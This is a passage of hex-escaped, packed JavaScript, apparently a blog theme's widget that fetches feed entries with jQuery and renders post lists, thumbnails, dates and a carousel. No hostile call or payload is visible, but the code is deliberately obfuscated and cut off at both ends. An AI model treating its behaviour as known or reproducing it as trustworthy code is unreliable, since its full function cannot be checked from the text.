75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x6a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x6e\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x74\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x35\x68\x5d\x5d\x28\x7b\x33\x69\x3a\x33\x2c\x35\x67\x3a\x35\x2c\x34\x59\x3a\x34\x58\x2c\x33\x68\x3a\x32\x49\x2c\x34\x57\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x34\x55\x3a\x32\x49\x2c\x34\x56\x3a\x32\x49\x2c\x34\x5a\x3a\x35\x61\x2c\x35\x66\x3a\x34\x78\x2c\x35\x65\x3a\x7b\x30\x3a\x7b\x33\x69\x3a\x31\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x64\x3a\x7b\x33\x69\x3a\x32\x2c\x33\x68\x3a\x32\x49\x7d\x2c\x35\x62\x3a\x7b\x33\x69\x3a\x33\x2c\x33\x68\x3a\x32\x49\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x43\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x48\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x70\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x72\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x75\x5d\x3b\x24\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x32\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x6d\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x6f\x5d\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x41\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x58\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x73\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x7a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x